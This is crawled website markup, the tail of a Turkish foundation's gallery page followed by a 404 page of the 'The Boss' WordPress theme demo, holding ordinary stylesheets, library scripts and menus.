                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-6cca80ba787748a990f0b42fd268d87b.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-0b8c6869936d4f6a876829089fa7a10c.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-df4d34ad6d4b4dc8ad8f56ddf6bae6ca.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-2f7c5b11b92846108cbc34e7dbef54ba.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-b285828a61ab4e608fcc9171fa5cacaa.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-0724ce3f859e403fab32f4b58c77f169.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-05ee7da7c34742da8a1ab67cb384613c.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-c2610f5265b04ddaab6e23cfc9f15878.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-86ca5eeb19964ce2bdf38e3b9df36a88.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-b8fa50fc91a547d7a1b70b904def110a.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-bf0e96bcef94407f837ebb4b81c04652.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-fe83b08341a348478c7efeb16182fb6a.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                
                    <a data-fancybox="gallery" href="/Admin/Resimler/galeri1-buyuk-428960e17fbf48c28da1bb5b687a7e35.jpg">
                        <img style="width: 85px; height: 65px;" src="/Admin/Resimler/galeri1-kucuk-474a7150d4c1451c9661935d7293089a.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" /></a>
                

        </div>
    </div>
</div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        
<div class="copyright-text">
    <p>Tasarım:Ecole </p>
</div>

                        
<div class="social-icon">
    <ul>
        <li><a target="_blank" href="http://www.facebook.com/pekervakfi"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.twitter.com/pekervakfi"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.googleplus.com"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.instagram.com/pekervakfi"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
        <li><a target="_blank" href="http://www.pinterest.com"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
    </ul>
</div>

                    </div>
                </div>
            </div>
        </footer>
        <div class="scrollToTop"><i class="fa fa-angle-up"></i></div>

        <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scriptsef15.js?ver=4.8'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min44fd.js?ver=2.70'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min6b25.js?ver=2.1.4'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.minb12b.js?ver=3.1.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.minb12b.js?ver=3.1.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets5152.js?ver=1.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/bootstrap.min7433.js?ver=3.3.7'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/simpleparallax8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.easing.min6f3e.js?ver=1.3.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/camera.min8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min972f.js?ver=5.0.1'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.countup4bf4.js?ver=1.0.3'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.fancyboxd63f.js?ver=2.1.5'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/swiper.min6b00.js?ver=3.4.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.easypiecharte1fc.js?ver=2.1.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min972f.js?ver=5.0.1'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/jquery.nstSlider.min7daa.js?ver=1.0.13'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/plugins8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/main8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/gmap3.minaf8e.js?ver=6.0.0'></script>
        <script type='text/javascript' src='/wp-content/themes/the-boss/assets/js/google-map8a54.js?ver=1.0.0'></script>
        <script type='text/javascript' src='http://maps.google.com/maps/api/js?key=AIzaSyDo_e0ihSdmF6tWB144PdOrbJ27Xjd8Two'></script>
        <script type='text/javascript' src='/wp-includes/js/wp-embed.min4a41.js?ver=4.8.2'></script>
        <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min972f.js?ver=5.0.1'></script>
        <script type='text/javascript' src='/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en30ad.js?ver=2.7.10'></script>
        <script type='text/javascript' src='/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine30ad.js?ver=2.7.10'></script>
        <script type='text/javascript' src='/wp-content/plugins/wysija-newsletters/js/front-subscribers30ad.js?ver=2.7.10'></script>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.0.47/jquery.fancybox.min.css" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.0.47/jquery.fancybox.min.js"></script>
        <script src="/img/jquery.bxslider.js"></script>

        <script src="/owlcarousel/owl.carousel.min.js" type="text/javascript"></script>

        <script type="text/javascript">
            jQuery(function ($) {
                $('.bxslider').bxSlider({
                    mode: 'fade',
                    captions: false,
                    auto: true
                });
                $(".owl-carousel").owlCarousel(
                    {
                        loop: true,
                        margin: 10,
                        responsiveClass: true,
                        autoplay: true,
                        animateIn: true,
                        nav: false,
                        rewind: true,
                        dots: false,

                        lazyLoad: true,
                        responsive: {
                            0: {
                                items: 1,
                                nav: true
                            },
                            600: {
                                items: 2,
                                nav: false
                            },
                            1000: {
                                items: 3,
                                nav: true,
                                loop: false
                            }
                        }
                    }

                );
            });


        </script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/css/custom-style4a41.html?ver=4.8.2
body_size: 54619
content:

<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <title>Page not found &#8211; The Boss</title>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Boss &raquo; Feed" href="http://demos.codexcoder.com/the-boss/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Boss &raquo; Comments Feed" href="http://demos.codexcoder.com/the-boss/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/demos.codexcoder.com\/the-boss\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%20Slab:400,500,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-stylesheet-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/style.css?ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/normalize.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-main-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/main.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/font/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/camera.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/swiper.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='nstSlider-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/jquery.nstSlider.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset_css-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/reset_css.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-style-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='the-boss-custom-style-css'  href='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/css/custom-style.css?ver=4.8.2' type='text/css' media='all' />
<style id='the-boss-custom-style-inline-css' type='text/css'>

        body {
            font-family: Roboto Slab, sans-serif;
            font-size: 15px;
        }
        .navbar-default .navbar-nav > li > a {
            font-family: Roboto Slab, sans-serif;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 700;
        }
        .section-title,
        .section_header h2
         {
            font-family: Roboto Slab,sans-serif;
            font-size: 36px;
            font-weight: 700;
            font-style: normal;
        }

        .button, .form-submit,
        .mainmenu-area,
        .cart-select-total a,
        .header-welcome,
        .slider-text.slider-text-one h3 .site-title,
        .camera_next > span:hover, .camera_prev > span:hover,
        .single-pricing-box:hover h2, .single-pricing-box h2.stick-hover,
        .single-pricing-box:hover .pricing-ammount::before,
        .comment-count span.comment-number,
        .twitter-widget li .twitter-icon,
        .social-icon ul li a i::after,
        .team-section-two .plus-minus-icon,
        .team-section-two .member-social-link,
        .team-section-three .single-team-member:hover,
        .testimonial-parents-sidebar .testimonial-box:hover .testimonial-content::before,
        .panel-title a,
        .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover,
        .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover,
        .speacial-quotation,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a::before,
        .single-contact-info span,
        .shorting-icon a:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .price-ammount-inner a,
        .add-content h2:last-child,
        .flex-direction-nav a:hover:before,
        #flex_carousel .flex-direction-nav a:hover:before,
        .product-quantity input[type='submit']:hover,
        .cart-table>thead,
        .cart-table>tbody>tr>td.cart-remove a:hover,
        .cart-checkout-box input[type='submit']:hover, #upadat-shiping:hover,
        .calculate-shiping .select-icon,
        .object,
        .scrollToTop,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .single_add_to_cart_button.button.alt.tb-cart-button,
        .single_add_to_cart_button.button.alt.tb-cart-button:hover,
        .woocommerce-Reviews #input-comment p.form-submit,
        .woocommerce .tb-check:hover,
        .woocommerce .widget_price_filter .price_slider_amount .button,
        .form-row.place-order input.button.alt,
        div.chart-icon ul.cart-list .button.cart-empty-btn,
        .add-chart-icon a
        {
            background-color : #62a0d1;
        }



        .offer-section a,
        .read-more,
        .header-top-right ul li h4,
        .chart-icon span.chart-number,
        .chart-icon .cart-list li .cart-selected-product h3 a:hover,
        .chart-icon .cart-list li .cart-list-delate i,
        .slider-text h2,
        .slider-text p i,
        .camera_next > span::before, .camera_prev > span::before,
        .single-feature:hover h3,
        .light-box-icon i,
        .offer-details:hover h3,
        .single-team-member:hover  h3 a,
        .single-twit p span,
        .single-twit p span a,
        .pricing-ammount h3 span,
        .pricing-feature  ul li i,
        .single-blog-box:hover h3 a,
        .post-meta span i,
        .input-box input[type='submit'] ,
        .contact-info ul li i ,
        .latest-news li .content .latest-news-title:hover ,
        .twitter-widget li .twitter-content a ,
        .copyright-text p a:hover ,
        .social-icon ul li a i,
        .single-project:hover h3 a,
        .single-product:hover .product-info h3 a,
        .product-info h4,
        .testimonial-inner::before,
        .testimonial-inner::after,
        .testimonial-box:hover .testimonial-author-info h3,
        .breadcrumb-ul li.active-breadcrumb,
        .siderbar-menu  li a:hover ,
        .member-full-bio .member-info h3 ,
        .percent ,
        .single-full-blog .blog-content h3 ,
        .blog-tag h4    [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after , .blog-share h4  [class^='flaticon-']:before, [class*=' flaticon-']:before, [class^='flaticon-']:after, [class*=' flaticon-']:after ,
        .author-name h4,
        .user-name h3 a,
        .shoping-page-sidebar .panel-title a,
        .panel-body ul  li a:hover,
        .latest-product .product-title:hover,
        .filtering-price-ammount span,
        .product-heading h3.product-price,
        .product-cat-tag-share ul li ul li a:hover,
        .customer-rating-star i ,
        .customer-rating-star span i,
        .cart-product .cart-item-name a:hover,
        .cart-overview ul li p,
        .page-not-found h1,
        .widget_wysija_cont .widget_wysija input[type='submit'],
        .product-cat-tag-share a:hover, .product-tag-share a:hover,
        .reviw-item .review-description .customer-rating-star span,
        .cart-subtotal .tb-sub,.order-total .tb-sub,
        .price_slider_amount .price_label span,
        .cart-discount td a,
        .checkout-breadcrumb h3 .active,
        .single-sidebar.woocommerce.widget_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a:hover,
        .single-sidebar.woocommerce.widget_top_rated_products .product_list_widget div.star-rating,
        .single_variation_wrap .woocommerce-variation-price span.price span
        {
            color : #62a0d1;
        }



        .light-box-icon,
        .offer-icon,
        .social-icon ul li a i,
        .offer-section-two .single-offer-item:hover,
        .offer-section-two .offer-icon,
        .offer-section-three .offer-icon,
        .team-section-three .single-team-member:hover,
        .team-section-three .member-image,
        .testimonial-box:hover .testimonial-inner,
        .testimonial-box:hover .testimonial-author-pic,
        .member-full-bio .social-icon ul li a i:hover,
        .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover,
        .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover,
        .blog-page-two .siderbar-menu li a:hover .category-post-count,
        .tagcloud a:hover,
        .social-icon ul#social-style-two li a i:hover,
        .shoping-page-sidebar .plus-minus-icon,
        .product-quantity input[type='submit']:hover,
        .pagination-div-row .pagination-div .page-numbers span.current,
        .woocommerce-info
        {
            border-color : #62a0d1;
        }

        .widget_wysija_cont .widget_wysija input[type='submit']:hover,
        .button::after,
        .cart-select-total a:hover,
        #all-search,
        .plus-minus-icon,
        .input-box input[type='submit']:hover,
        .scrollToTop:hover
        {
            background-color : #3178ae;
        }

        .single_add_to_cart_button.button.alt.tb-cart-button, 
        .woocommerce .widget_price_filter .price_slider_amount .button, 
        .form-row.place-order input.button.alt, 
        .button, .form-submit, 
        .page-not-found h1, 
        .button, .form-submit
        {
            box-shadow: 0px 4px 0px #3178ae;
        }
        
</style>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/the-boss\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/the-boss\/wp-content\/themes\/the-boss\/assets\/css\/custom-style.css?ver=4.8.2&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/demos.codexcoder.com\/the-boss\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/vendor/modernizr-2.8.3.min.js?ver=2.8.3'></script>
<link rel='https://api.w.org/' href='http://demos.codexcoder.com/the-boss/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://demos.codexcoder.com/the-boss/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://demos.codexcoder.com/the-boss/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.2" />
<meta name="generator" content="WooCommerce 3.1.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="error404 do-etfw hfeed wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

		<!-- Header Section -->
		<!-- Preloader -->
				<div id="loading">
			<div id="loading-center">
				<div id="loading-center-absolute">
				<div class="object" id="object_one"></div>
				<div class="object" id="object_two"></div>
				<div class="object" id="object_three"></div>
				<div class="object" id="object_four"></div>
				<div class="object" id="object_five"></div>
				<div class="object" id="object_six"></div>
				<div class="object" id="object_seven"></div>
				<div class="object" id="object_eight"></div>
				<div class="object" id="object_big"></div>
				</div>
			</div>
		</div> 
				
					<header>
	<div class="header-top">
		<div class="container">
			<div class="row">
				<div class="logo">
													<a href="http://demos.codexcoder.com/the-boss/"><img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/logo.png" alt="" /></a>
										</div>
				<div class="header-top-right">
					<ul>
						<li>
													<img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/header-top-clock.png" alt="" />
						
							<div class="header-top-contact">
								<h4>Tusday-Monday : 9:00-6:00</h4>
								<h5>Wednesday-Closed</h5>
							</div>
						</li>
						<li>
							<img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/header-top-telephone.png" alt="" />
							<div class="header-top-contact">
								<h4>+8801 678 170 593</h4>
								<h5>labartisan@codexcoder.com</h5>
							</div>
						</li>
						<li>
							<img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/header-top-location.png" alt="" />
							<div class="header-top-contact">
								<h4>Suite No: 02 &amp; 07 </h4>
								<h5>218, New Elephant Road</h5>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="mainmenu-area" id="sohag">
		<div class="container">
			<div class="row">
								<a href="http://demos.codexcoder.com/the-boss/"><img src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/logo-two-menu.png" alt="" /></a>
				
				<div class="nav-menu">
				<nav class="navbar navbar-default">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
					  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar-one bar-stick"></span>
						<span class="icon-bar-two bar-stick"></span>
						<span class="icon-bar-three bar-stick"></span>
					  </button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
											<ul id="menu-main-menu" class="nav navbar-nav "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-348" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-348 dropdown"><a title="Home" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-home"></i>Home <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a title="Home Page One" href="http://demos.codexcoder.com/the-boss/"> <i class="fa fa-"></i>Home Page One</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a title="Homepage Two" href="http://demos.codexcoder.com/the-boss/homepage-two/"> <i class="fa fa-"></i>Homepage Two</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a title="Homepage Three" href="http://demos.codexcoder.com/the-boss/homepage-three/"> <i class="fa fa-"></i>Homepage Three</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a title="One Page" href="http://demos.codexcoder.com/the-boss-onepage"> <i class="fa fa-"></i>One Page</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a title="Page" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Page <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-660 dropdown"><a title="About" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>About <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a title="About One" href="http://demos.codexcoder.com/the-boss/about-one/"> <i class="fa fa-"></i>About One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a title="About Two" href="http://demos.codexcoder.com/the-boss/about-two/"> <i class="fa fa-"></i>About Two</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-161 dropdown"><a title="Portfolio" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Portfolio <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a title="Portfolio One" href="http://demos.codexcoder.com/the-boss/portfolio-one/"> <i class="fa fa-"></i>Portfolio One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a title="Portfolio Two" href="http://demos.codexcoder.com/the-boss/portfolio-two/"> <i class="fa fa-"></i>Portfolio Two</a></li>
